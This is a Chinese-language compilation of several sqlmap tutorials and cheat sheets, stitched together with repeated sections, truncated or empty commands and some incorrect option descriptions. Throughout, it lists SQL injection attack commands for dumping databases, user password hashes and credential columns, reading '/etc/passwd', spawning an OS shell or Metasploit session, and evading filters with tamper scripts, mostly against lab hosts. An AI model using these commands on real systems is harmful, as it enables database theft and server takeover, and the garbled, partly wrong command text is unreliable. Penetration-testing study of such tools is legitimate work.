sqlmap使用手记

SQLMAP使用手册



sqlmap也是渗透中常用的一个注入工具,其实在注入工具方面,一个sqlmap就足够用了,只要你用的熟,秒杀各种工具,只是一个便捷性问题,sql注入另一方面就是手工党了,这个就另当别论了。

今天把我一直以来整理的sqlmap笔记发布上来供大家参考。

sqlmap简介sqlmap支持五种不同的注入模式:∙1、基于布尔的盲注,即可以根据返回页面判断条件真假的注入。

∙2、基于时间的盲注,即不能根据页面返回内容判断任何信息,用条件语句查看时间延迟语句是否执行(即页面返回时间是否增加)来判断。

∙3、基于报错注入,即页面会返回错误信息,或者把注入的语句的结果直接返回在页面中。

∙4、联合查询注入,可以使用union的情况下的注入。

∙5、堆查询注入,可以同时执行多条语句的执行时的注入。

sqlmap支持的数据库有MySQL, Oracle, PostgreSQL, Microsoft SQL Server, Microsoft Access, IBM DB2, SQLite, Firebird, Sybase和SAP MaxDB检测注入基本格式sqlmap -u “/post.php?id=1″默认使用level1检测全部数据库类型sqlmap -u “/post.php?id=1″ –dbms mysql –level 3指定数据库类型为mysql,级别为3(共5级,级别越高,检测越全面)跟随302跳转当注入页面错误的时候,自动跳转到另一个页面的时候需要跟随302,当注入错误的时候,先报错再跳转的时候,不需要跟随302。

目的就是:要追踪到错误信息。

cookie注入当程序有防get注入的时候,可以使用cookie注入sqlmap -u “/shownews.asp” –cookie “id=11″ –level 2(只有level达到2才会检测cookie)从post数据包中注入可以使用burpsuite或者temperdata等工具来抓取post包sqlmap -r “c:\tools\request.txt” -p “username” –dbms mysql 指定username参数注入成功后获取数据库基本信息sqlmap -u “/post.php?id=1″ –dbms mysql –level 3 –dbs查询有哪些数据库sqlmap -u “/post.php?id=1″ –dbms mysql –level 3 -D test –tables查询test数据库中有哪些表sqlmap -u “/post.php?id=1″ –dbms mysql –level 3 -D test -T admin –columns查询test数据库中admin表有哪些字段sqlmap -u “/post.php?id=1″ –dbms mysql –level 3 -D test -T admin -C “username,password” –dumpdump出字段username与password中的数据其他命令参考下面从数据库中搜索字段sqlmap -r “c:\tools\request.txt” –dbms mysql -D dedecms –search -C admin,password在dedecms数据库中搜索字段admin或者password。

sqlmap 用法

sqlmap 用法SQLmap 是一个基于Python 开发的自动化SQL 注入工具,可以自动扫描并发现网站SQL 注入漏洞,进而进行攻击,获取目标站点的敏感信息。

SQLmap 的用法如下:1. 下载SQLmap 并解压缩。

2. 打开命令行,进入到SQLmap 的目录下。

3. 执行以下命令:./sqlmap.py -u " dbs其中,`-u` 参数指定了目标网站的URL,`dbs` 参数是告诉SQLmap 爆破网站的数据库名称。

4. SQLmap 即会自动扫描目标站点,探测是否存在SQL 注入漏洞,并且提供一个菜单让用户选择要进行哪些操作。

下面是一些常用的SQLmap 命令:- `-u` 用来指定目标URL。

- `dbs` 用来指定要爆破的数据库名称。

- `current-db` 用来显示当前所处的数据库名称。

- `tables` 用来显示指定数据库中的所有表。

- `columns` 用来显示指定表中的所有列。

- `dump` 用来下载指定数据库中的所有数据。

- `-p` 用来指定要测试的参数。

- `technique` 用来指定使用的SQL 注入技术。

- `level` 用来指定SQL 注入攻击的强度级别。

- `user-agent` 用来指定HTTP User-Agent。

- `cookie` 用来指定HTTP Cookie。

- `tamper` 用来指定修改SQL 注入攻击载荷的方法。

以上命令只是SQLmap 的一部分,完整的命令列表可以查看SQLmap 的帮助文档。

在使用SQLmap 时,需要谨慎操作,以免不小心删除或修改了网站的数据。

sqlmap使用笔记

./sqlmap.py -u / test.php?p=2 -b –os-pwn –msf-path=/opt/framework/msf3 -v 1

12.

./sqlmap.py -u / test.php?p=2 -b –os-bof –msf-path=/opt/framework/msf3 -v 1

sqlmap使用笔记

-u #注入点

-f #指纹判别数据库类型

-b #获取数据库版本信息

-p #指定可测试的参数(?page=1&id=2 -p “page,id”)

-D “” #指定数据库名

-T “” #指定表名

-C “” #指定字段

-s “” #保存注入过程到一个文件,还可中断,下次恢复在注入(保存:-s “xx.log” 恢复:-s “xx.log” –resume)

–is-dba #是否是数据库管理员

–roles #枚举数据库用户角色

–udf-inject #导入用户自定义函数(获取系统权限)

–union-check #是否支持union 注入

–union-cols #union 查询表记录

–union-test #union 语句测试

–union-use #采用union 注入

14.

./sqlmap.py -u / test.php?p=2 -b –eta

15.

./sqlmap.py -u “/ sqlmap/mysql/get_str_brackets.php?id=1″ -p id –prefix “‘)” –suffix “AND (‘abc’='abc”

3.

./sqlmap.py -u / test.php?p=2 -b –dump -T users -C username -D userdb –start 2 –stop 3 -v 2



sqlmap的使用方法

sqlmap的使用方法1. 简介sqlmap是一款开源的自动化SQL注入工具,用于发现和利用Web应用程序中的SQL 注入漏洞。

它具有强大的功能和灵活的配置选项,可帮助安全测试人员快速发现和利用SQL注入漏洞,从而提高Web应用程序的安全性。

2. 安装sqlmap可以在Windows、Linux和Mac OS X等操作系统上运行。

以下是sqlmap的安装步骤:2.1 Windows在Windows上安装sqlmap,您可以按照以下步骤进行操作:1.访问sqlmap的官方网站([)。

2.点击页面右上方的“Code”按钮,并选择“Download ZIP”选项,将sqlmap的源代码下载到本地。

3.解压下载的ZIP文件到您希望安装sqlmap的目录。

4.打开命令提示符(CMD)并导航到解压后的sqlmap目录。

5.运行以下命令安装所需的依赖项:python setup.py install6.安装完成后,您可以在命令提示符中输入“sqlmap”命令来启动sqlmap。

2.2 Linux在Linux上安装sqlmap,您可以按照以下步骤进行操作:1.打开终端并输入以下命令来安装所需的依赖项:sudo apt-get install python3 python3-pip2.输入以下命令来安装sqlmap:sudo pip3 install sqlmap3.安装完成后,您可以在终端中输入“sqlmap”命令来启动sqlmap。

2.3 Mac OS X在Mac OS X上安装sqlmap,您可以按照以下步骤进行操作:1.打开终端并输入以下命令来安装Homebrew:/bin/bash -c "$(curl -fsSL "2.输入以下命令来安装Python 3和pip:brew install python33.输入以下命令来安装sqlmap:pip3 install sqlmap4.安装完成后,您可以在终端中输入“sqlmap”命令来启动sqlmap。

Sqlmap使用(必备命令)

Sqlmap使⽤(必备命令)⼀、Sqlmap注⼊篇Sqlmap是⼀个专业的SQL注⼊⼯具,⽤法也很多,具体可以⽤"sqlmap -hh"查看完整的命令帮助⽂档,我这只是给⼤家分享⼀些最常⽤的Sqlmap⽤法。

1、检查注⼊点【get】 sqlmap -u "url"【post】sqlmap -u "url" --data="参数"【get字符型】root@kali:/# sqlmap -u "http://192.168.10.7:85/pikachu-master/vul/sqli/sqli_str.php?name=vince"【post数字类型】root@kali:/# sqlmap -u "http://192.168.10.7:85/pikachu-master/vul/sqli/sqli_id.php" --data="id=1"2、爆所有数据库信息--dbs(爆所有数据库信息)【get字符型】root@kali:/# sqlmap -u "http://192.168.10.7:85/pikachu-master/vul/sqli/sqli_str.php?name=vince" --dbs【post数字类型】root@kali:/# sqlmap -u "http://192.168.10.7:85/pikachu-master/vul/sqli/sqli_id.php" --data="id=1" --dbs--current-db(爆当前数据库信息)【get字符型】root@kali:/# sqlmap -u "http://192.168.10.7:85/pikachu-master/vul/sqli/sqli_str.php?name=vince" --current-db【post数字类型】root@kali:/# sqlmap -u "http://192.168.10.7:85/pikachu-master/vul/sqli/sqli_id.php" --data="id=1" --current-db3、列出指定数据库所有的表名-D 数据库名 --tables例如:列出数据库名为pikachu的所有数据表【get字符型】root@kali:/# sqlmap -u "http://192.168.10.7:85/pikachu-master/vul/sqli/sqli_str.php?name=vince" -D pikachu --tables【post数字类型】root@kali:/# sqlmap -u "http://192.168.10.7:85/pikachu-master/vul/sqli/sqli_id.php" --data="id=1" -D pikachu --tables4、列出指定表名的所有列名--columns 所有列名例如:数据库pikachu中users表所有字段名【get字符型】root@kali:/# sqlmap -u "http://192.168.10.7:85/pikachu-master/vul/sqli/sqli_str.php?name=vince" -D pikachu -T users --columns【post数字类型】root@kali:/# sqlmap -u "http://192.168.10.7:85/pikachu-master/vul/sqli/sqli_id.php" --data="id=1" -D pikachu -T users --columns5、dump打印输出表名指定列名字段的值数据-C 指定需要显⽰数值的字段名,不指定默认显⽰全部字段例如:数据库pikachu中users表中username,password字段的值【get字符型】root@kali:/# sqlmap -u "http://192.168.10.7:85/pikachu-master/vul/sqli/sqli_str.php?name=vince" -D pikachu -T users -C username,password --dump【post数字类型】root@kali:/# sqlmap -u "http://192.168.10.7:85/pikachu-master/vul/sqli/sqli_id.php" --data="id=1" -D pikachu -T users -Cusername,password --dump6、Sqlmap -r 使⽤使⽤Fiddler或者Burp Suite抓包将get或者post请求保存为.txt⽂件,然后使⽤Sqlmap -r “txt⽂件路径”调⽤,这样就不⽤输⼊参数和cookie了。



sqlmap使用手册

sqlmap使⽤⼿册sqlmap使⽤⼿册输⼊“python sqlmap.py --version”检查sqlmap是否安装成功输⼊“python sqlmap.py -hh”, “-hh”参数⽤于查看sqlmap的使⽤说明输⼊“python sqlmap.py -u "http://192.168.117.135/xxx.php?xxx_id=1"”,其中“-u”参数⽤于指定注⼊点的URL。

输⼊“python sqlmap.py –u "http://192.168.117.135/ry.php?ry_id=1" --dbs”,其中参数“--dbs”⽤于列举数据库。

输⼊“python sqlmap.py -u "http://192.168.117.135/ry.php?ry_id=1" -D jnng --tables”,其中参数“-D”⽤于指定数据库名称,“--tables”参数⽤于列举表。

输⼊“python sqlmap.py -u "http://192.168.117.135/ry.php?ry_id=1" -D jnng -T root --columns”,其中参数“-T”⽤于指定表名称,“--columns”参数⽤于指定列出表中字段。

输⼊“python sqlmap.py -u "http://192.168.117.135/ry.php?ry_id=1" -D jnng -T root -C root_id,root_name,root_pass --dump”,其中参数“-C”⽤于指定字段名称,参数“—dump”⽤于导出数据。

--os-shell--file-read "/user/www/flag.php官⽅命令sqlmap -r http.txt #http.txt是我们抓取的http的请求包sqlmap -r http.txt -p username #指定参数,当有多个参数⽽你⼜知道username参数存在SQL漏洞,你就可以使⽤-p指定参数进⾏探测sqlmap -u "http://192.168.10.1/sqli/Less-1/?id=1" #探测该url是否存在漏洞sqlmap -u "http://192.168.10.1/sqli/Less-1/?id=1" --cookie="抓取的cookie" #当该⽹站需要登录时,探测该url是否存在漏洞sqlmap -u "http://192.168.10.1/sqli/Less-1/?id=1" --data="uname=admin&passwd=admin&submit=Submit" #抓取其post提交的数据填⼊sqlmap -u "http://192.168.10.1/sqli/Less-1/?id=1" --users #查看数据库的所有⽤户sqlmap -u "http://192.168.10.1/sqli/Less-1/?id=1" --passwords #查看数据库⽤户名的密码sqlmap -u "http://192.168.10.1/sqli/Less-1/?id=1" --current-user #查看数据库当前的⽤户sqlmap -u "http://192.168.10.1/sqli/Less-1/?id=1" --is-dba #判断当前⽤户是否有管理员权限sqlmap -u "http://192.168.10.1/sqli/Less-1/?id=1" --roles #列出数据库所有管理员⾓⾊,仅适⽤于oracle数据库的时候sqlmap -u "http://192.168.10.1/sqli/Less-1/?id=1" --dbs #爆出所有的数据库sqlmap -u "http://192.168.10.1/sqli/Less-1/?id=1" --tables #爆出所有的数据表sqlmap -u "http://192.168.10.1/sqli/Less-1/?id=1" --columns #爆出数据库中所有的列sqlmap -u "http://192.168.10.1/sqli/Less-1/?id=1" --current-db #查看当前的数据库sqlmap -u "http://192.168.10.1/sqli/Less-1/?id=1" -D security --tables #爆出数据库security中的所有的表sqlmap -u "http://192.168.10.1/sqli/Less-1/?id=1" -D security -T users --columns #爆出security数据库中users表中的所有的列sqlmap -u "http://192.168.10.1/sqli/Less-1/?id=1" -D security -T users -C username --dump #爆出数据库security中的users表中的username列中的所有数据sqlmap -u "http://192.168.10.1/sqli/Less-1/?id=1" -D security -T users --dump-all #爆出数据库security中的users表中的所有数据sqlmap -u "http://192.168.10.1/sqli/Less-1/?id=1" -D security --dump-all #爆出数据库security中的所有数据sqlmap -u "http://192.168.10.1/sqli/Less-1/?id=1" --dump-all #爆出该数据库中的所有数据sqlmap -u "http://192.168.10.1/sqli/Less-1/?id=1" --tamper=space2comment.py #指定脚本进⾏过滤,⽤/**/代替空格sqlmap -u "http://192.168.10.1/sqli/Less-4/?id=1" --level=5 --risk=3 #探测等级5,平台危险等级3,都是最⾼级别。

sqlmap使用方法总结

SQLMap 是一款开源的自动化 SQL 注入工具,它可以帮助安全人员快速发现和利用网站中的 SQL 注入漏洞。

以下是 SQLMap 的一些基本使用方法总结:

1. 确定目标:首先,你需要确定要测试的目标网站或应用程序的 URL。

2. 选择注入点:在目标网站上,选择一个你认为可能存在 SQL 注入漏洞的页面或表单。

通常,这些页面会接受用户输入,如用户名、密码、搜索框等。

3. 生成测试语句:使用 SQLMap,你可以生成各种类型的测试语句来尝试注入 SQL 命令。

可以通过指定注入点的参数名称和值来生成测试语句。

4. 执行测试:将生成的测试语句发送到目标网站,并观察返回的结果。

SQLMap 会根据返回的结果判断是否存在 SQL 注入漏洞,并尝试获取更多的信息。

5. 利用漏洞:如果发现了 SQL 注入漏洞,你可以使用 SQLMap 来进一步利用该漏洞。

例如,获取数据库中的敏感信息、修改数据、执行任意 SQL 命令等。

6. 报告漏洞:在完成测试和利用漏洞后,建议你向相关方报告发现的漏洞,以帮助他们修复问题并提高网站的安全性。

需要注意的是,SQLMap 的使用需要谨慎,并且应该仅在授权的环境下进行。

在进行任何安全测试之前,请确保你已经获得了合法的授权。

此外,SQLMap 可能无法适用于所有的网站和应用程序,因为一些网站可能采取了防护措施来防止 SQL 注入攻击。

sqlmap master工具 新手使用方法

sqlmap master工具新手使用方法SQLMap Master工具新手使用方法SQLMap Master是一款广泛使用的SQL注入检测和利用工具。

对于新手来说,熟悉其使用方法是非常重要的。

本文将详细介绍SQLMap Master的各种使用方法。

安装SQLMap Master1.首先,从SQLMap官方GitHub仓库下载SQLMap Master的源代码。

2.解压下载的压缩包到任意目录。

3.进入解压后的目录,在终端中输入python,如果没有报错提示,则表示安装成功。

基本使用方法1.打开终端,进入SQLMap Master的安装目录。

2.输入命令python -u [目标URL],其中[目标URL]是要进行注入检测的网站URL。

3.SQLMap Master将自动进行注入检测,并显示检测结果。

SQLMap Master有许多参数选项,可以根据具体需求进行定制化配置。

基本选项•-u [URL]:指定目标URL。

•--data [DATA]:指定POST请求的数据。

•--cookie [COOKIE]:指定Cookie。

•--level [LEVEL]:指定注入检测的等级。

•--threads [THREADS]:指定使用的线程数。

技巧性选项•--dbms [DBMS]:指定目标数据库类型。

•--os [OS]:指定目标操作系统类型。

•--tamper [TAMPER]:指定注入检测时使用的特殊技巧。

高级功能SQLMap Master还提供了一些高级功能,可以进一步探测和利用注入漏洞。

数据库探测•--dbs:列举目标数据库的所有数据库。

•--dump:获取目标数据库的数据。

文件系统操作•--file-read [FILE]:读取目标服务器上指定文件的内容。

•--file-write [FILE]:在目标服务器上写入指定文件。

使用示例以下是SQLMap Master常用功能的使用示例。

基本检测python -u数据库探测python -u --dbs数据获取python -u -D dbname --dump文件系统操作python -u --file-read "/etc/passwd"总结SQLMap Master是一款功能强大的SQL注入检测和利用工具。



sqlmapmaster工具新手使用方法

sqlmapmaster工具新手使用方法SQLMap是一款使用Python编写的开源渗透测试工具,用于自动化检测和利用SQL注入漏洞。

在使用SQLMap之前,我们需要先了解它的基本用法和工作原理。

一、安装SQLMap2.解压源码包,并进入解压后的目录。

3. 执行命令"python setup.py install",安装SQLMap的依赖库。

二、使用SQLMap下面是一个简单的使用SQLMap的示例,帮助新手快速上手。

1.识别目标首先,我们需要识别目标网站是否存在SQL注入漏洞。

通过执行以下命令,SQLMap将发送一系列测试请求,以确定目标是否存在漏洞。

``````其中,"-u"参数用于指定目标URL,"--batch"参数用于批量处理所有请求,"--level"参数用于设置检测的深度,"--risk"参数用于设置检测的敏感性。

2.确认漏洞如果SQLMap成功检测到漏洞,将显示漏洞的详细报告,包括漏洞类型、数据库类型、操作系统等信息。

3.利用漏洞一旦确认目标存在SQL注入漏洞,我们可以利用SQLMap的自动化功能,自动提取数据库、表和列的信息。

``````其中,"--dbs"参数用于指定提取数据库信息。

4.导出数据通过以下命令,可以导出特定数据库、表和列的数据。

``````其中,"-D"参数用于指定数据库名称,"-T"参数用于指定表名称,"-C"参数用于指定列名称。

5.通过参数注入如果目标网站接受参数作为输入,我们可以使用"--data"参数,将参数传递给SQLMap进行注入检测。

``````其中,"--data"参数用于指定要注入的参数。

6.其他参数SQLMap还支持许多其他参数,用于定制和优化检测和利用过程。

史上最详细的sqlmap使用教程

史上最详细的sqlmap使用教程SQLMap是一个强大的SQL注入工具,以下是它的详细使用教程:一、概述SQLMap是一个自动化工具,用于检测和利用SQL注入漏洞。

通过使用SQLMap,用户可以绕过应用程序的安全措施,执行任意SQL命令,并获取敏感数据。

二、安装与配置1. 下载SQLMap:从官方网站下载最新版本的SQLMap。

2. 配置环境:根据您的操作系统和编程环境,确保已安装Python和必要的依赖项。

3. 设置代理:如果您的网络环境需要通过代理访问目标服务器,请配置好代理设置。

三、基本用法1. 扫描单个目标:使用以下命令扫描单个目标是否存在SQL注入漏洞:```csspython -u <目标URL> --dump-all```其中,`<目标URL>`是您要扫描的目标网址。

`--dump-all`参数用于提取所有数据库和表信息。

2. 扫描多个目标:如果您要扫描多个目标,可以将URL列表保存在文件中,并使用以下命令:```csspython -f <目标URL列表文件> --dump-all```3. 指定数据库类型:如果目标数据库类型已知,可以使用`--dbms`参数指定数据库类型。

例如:```csspython -u <目标URL> --dbms MySQL --dump-all```4. 使用特定的注入技巧:SQLMap支持多种注入技巧,如布尔型盲注、时间盲注、报错注入等。

您可以使用`--technique`参数指定特定的注入技巧。

例如:```csspython -u <目标URL> --technique=B --dump-all```其中,`B`表示布尔型盲注。

5. 绕过验证码:如果目标网站使用了验证码机制,您可以使用`--skip-captcha`参数绕过验证码。

例如:```csspython -u <目标URL> --skip-captcha --dump-all```6. 使用自定义请求头:如果目标服务器要求特定的请求头信息,您可以使用`--headers`参数自定义请求头。

sqlmap的使用

sqlmap的使用SQLMap是一款开源的自动化SQL注入工具,用于检测和利用Web应用程序中的SQL注入漏洞。

本文将介绍SQLMap的使用方法及其常见的功能。

一、SQLMap简介SQLMap是一款功能强大的工具,可以帮助安全测试人员自动检测和利用Web应用程序中的SQL注入漏洞。

它可以自动检测目标网站是否存在SQL注入漏洞,并且提供多种利用方式,包括获取数据库信息、执行任意SQL语句、获取敏感数据等。

SQLMap支持多种数据库管理系统,包括MySQL、Oracle、PostgreSQL等。

二、SQLMap的使用步骤1. 安装SQLMap:可以从官方网站上下载最新版本的SQLMap,并按照官方文档的指引进行安装。

2. 目标选择:确定要测试的目标网站,可以通过输入目标URL或者直接通过命令行参数指定。

3. 检测漏洞:通过运行SQLMap的命令,对目标网站进行漏洞检测。

SQLMap会自动扫描目标网站,检测是否存在SQL注入漏洞。

4. 确认漏洞:如果SQLMap检测到目标网站存在SQL注入漏洞,可以通过SQLMap提供的一系列选项和参数来进一步确认漏洞,并获取更多的信息。

5. 利用漏洞:一旦确认目标网站存在SQL注入漏洞,可以使用SQLMap提供的命令和选项来利用漏洞,获取数据库信息或者执行其他操作。

6. 审计漏洞:在利用漏洞之后,可以使用SQLMap提供的一些命令和选项来进行漏洞审计,检查目标网站的安全性,并提供建议和修复措施。

三、SQLMap的常见功能1. 自动检测:SQLMap可以自动检测目标网站是否存在SQL注入漏洞,无需手动进行测试。

2. 漏洞确认:SQLMap提供了多种方法来确认目标网站的SQL注入漏洞,包括基于布尔盲注的测试、基于时间盲注的测试等。

3. 数据库指纹识别:SQLMap可以通过分析HTTP响应报文中的数据库错误信息,识别目标网站所使用的数据库类型。

4. 数据库信息获取:SQLMap可以获取目标网站数据库的版本信息、表名、列名等敏感信息。

SQLMAP使用手册

SQLMAP使用手册SQLMAP使用手册1、简介1.1 SQLMAP概述1.2 SQL注入攻击简介1.3 SQLMAP的功能和用途1.4 SQLMAP的安装和配置2、SQLMAP基础2.1 命令行参数2.2 目标URL设置2.3 扫描选项设置2.4 输出选项设置3、SQL注入测试3.1 参数型注入测试3.2 Cookie型注入测试3.3 User-Agent型注入测试3.4 HTTP头注入测试4、数据库探测4.1 数据库类型探测4.2 数据库版本探测4.3 数据库用户探测5、数据库指纹识别5.1 数据库5.2 数据库表5.3 获取表结构5.4 获取表数据6、数据库访问6.1 执行SQL语句6.2 数据库连接管理6.3 文件读取/写入6.4 Shell命令执行7、信息收集7.1 获取Web服务器信息7.2 获取操作系统信息7.3 Web应用指纹识别7.4 文件系统探测8、数据库漏洞利用8.1 UNION注入攻击8.2 堆叠查询注入攻击8.3 报错注入攻击8.4 盲注注入攻击9、高级功能9.1 代理设置9.2 多线程扫描9.3 CSRF防御绕过9.4 SSL证书验证绕过10、注意事项与常见问题解答 10.1 注意事项10.2 常见问题解答11、附件本文档涉及附件:1、附件A: SQLMAP安装指南:pdf2、附件B: SQL注入攻击示例代码:sql3、附件C: SQLMAP命令行参数说明:docx本文所涉及的法律名词及注释:1、SQL注入:一种针对Web应用程序的安全漏洞,黑客可以通过构造特定的输入数据,使应用程序在与数据库交互时执行恶意代码。

2、数据库:用于存储和管理结构化数据的电子系统,可以通过SQL语言进行操作和查询。

3、数据库服务器:承载数据库的硬件和软件系统。

4、SQLMAP:一个开源的自动化SQL注入工具,用于发现和利用SQL注入漏洞。

5、扫描选项:用户在使用SQLMAP时可以设置的参数,用于指定扫描的目标、测试方式和输出格式等。

sqlmap使用教程

sqlmap使用教程SQLMap是一款用于检测和利用SQL注入漏洞的工具。

使用SQLMap,您可以通过自动化方式发现和利用网站中存在的SQL注入漏洞,进而获取敏感信息或者实施攻击。

以下是使用SQLMap的基本步骤:1. 安装SQLMap:从SQLMap官方网站下载最新版本的SQLMap,并按照指示进行安装。

2. 目标选择:确定您要测试的目标网站。

可以使用URL、IP 地址或者文件路径作为目标。

3. 执行测试:打开终端窗口,并输入以下命令来启动SQLMap 的测试过程:```sqlmap -u <目标URL> --dbs```此命令将测试目标网站,并返回可用的数据库。

4. 选择数据库:根据返回的结果,选择您要测试的数据库。

5. 探测表:使用以下命令来探测数据库中的表:```sqlmap -u <目标URL> -D <数据库名称> --tables```这将返回目标数据库中的所有表。

6. 探测列:选择一个要测试的表,并使用以下命令来探测该表中的列:```sqlmap -u <目标URL> -D <数据库名称> -T <表名称> --columns```此命令将返回表中的所有列。

7. 获取数据:选择您想要获取数据的列,并使用以下命令来获取数据:```sqlmap -u <目标URL> -D <数据库名称> -T <表名称> -C <列名称> --dump```使用该命令,您将获取到目标列中的所有数据。

8. 其他功能:SQLMap还具有其他功能,例如提供交互式shell、获取数据库管理系统版本、执行操作系统命令等。

您可以在SQLMap的官方文档中了解更多功能的用法。

请注意,使用SQLMap进行测试时需要遵守法律和道德规范。

使用此工具可能涉及到未经授权的操作,因此请仅在合法的测试环境中使用,并取得合法授权后进行测试。

sqlmap 使用方法

sqlmap 使用方法SQLMap 是一个用于自动化的注入 SQL 数据库的检测和攻击工具。

它是一个开源的Web应用程序安全软件,用于检测和利用SQL注入漏洞,并可以帮助攻击者得到数据库的内容。

本文将介绍 SQLMap 的使用方法。

一、安装SQLMap1.下载SQLMap首先,您可以从GitHub下载SQLMap。

2.安装SQLMap您可以在Linux服务器或Windows本地机器上安装SQLMap。

在安装过程中,您可以在命令行提示符中输入以下内容:python sqlmap.py -h二、SQLMap 命令使用1.参数SQLMap 有很多可用参数,可以帮助我们针对不同的SQL注入活动,您可以在命令行提示符上输入以下内容:python sqlmap.py--help2.测试注入一旦你安装完SQLMap,你可以使用以下命令来测试注入:python sqlmap.py -u url --data='querystring' --dbms=value3.探测表和列如果SQLMap发现数据库注入,您可以试图探测数据库中的表和列,命令为:python sqlmap.py -u url --dbms=value--tamper=random --dump --dump-all4.获取数据最后,如果您想从数据库中获取数据,您可以使用以下命令:python sqlmap.py -u url --dbms=value --tables --dump-all三、SQLMap 技巧1.检测全部参数:您可以使用--data参数,来检测所有参数,以找出可能的SQL注入点2.隐藏检测过程:您可以使用--level参数,来指定要检测的参数等级,这样可以把检测过程隐藏起来3.使用Tamper脚本:Tamper脚本可以帮助你修改请求,以通过WAF,使攻击更隐蔽4.自定义用户代理:您可以使用--user-agent参数,来设置自定义的用户代理字符串,以更完美地模仿真实用户5.指定表和列:您可以使用--tables参数,来指定你想要抽取的表,--columns参数,来指定你想要抽取的列以上就是关于SQLMap 使用方法的介绍,希望对您有所帮助。

sqlmap使用手册

sqlmap使用手册Sqlmap使用手册Sqlmap是一款强大的SQL注入工具,是许多黑客和安全测试人员的必备工具。

下面是一篇关于Sqlmap的使用手册。

一、工具准备在使用Sqlmap前,首先要将工具准备好。

可以到Github官网下载最新的Sqlmap工具。

同时,还需要在系统中安装Python环境,因为Sqlmap是用Python语言编写的。

二、基本命令Sqlmap有许多命令,下面是一些基本命令:1.查看帮助信息:sqlmap -h2.进行初步漏洞扫描:sqlmap -u "目标URL" --dbs3.指定数据库类型进行漏洞扫描:sqlmap -u "目标URL" -dbs --dbms="数据库类型"4.指定要测试的数据库:sqlmap -u "目标URL" --table -D "数据库名称"5.指定要测试的表:sqlmap -u "目标URL" -T "表名称" --columns6.指定要测试的列:sqlmap -u "目标URL" -T "表名称" -C "列名称"三、高级命令Sqlmap还有一些高级命令,可以更深入地了解漏洞,下面是一些高级命令:1.使用指定的Cookie:sqlmap -u "目标URL" --cookie="Cookie值"2.使用指定的UserAgent:sqlmap -u "目标URL" --user-agent="UserAgent值"3.使用远程代理:sqlmap -u "目标URL" --proxy="代理IP:代理端口"4.指定使用的DBMS:sqlmap -u "目标URL" --dbms="数据库类型"5.指定使用的HTTP方法:sqlmap -u "目标URL" --method="HTTP方法"6.指定使用的HTTP头:sqlmap -u "目标URL" --headers="HTTP头"四、常见错误在使用Sqlmap时,常常会遇到一些错误,下面是一些常见错误以及解决方法:mand not found安装Python环境2.Sqlmap: command not found添加Python环境路径到环境变量中3.需要管理员权限使用sudo命令授予管理员权限4.无法解析主机名检查目标URL是否正确五、总结Sqlmap是一款强大的SQL注入工具,其功能强大,使用简便。

sqlmap中文手册

sqlmap中文手册

SQLMap是一款开源的自动化SQL注入工具,它可以帮助安全测试人员快速地检测和利用SQL注入漏洞。

SQLMap中文手册是SQLMap

的中文使用手册,它详细介绍了SQLMap的使用方法和技巧,对于想要学习SQL注入的安全测试人员来说是一份非常有价值的资料。

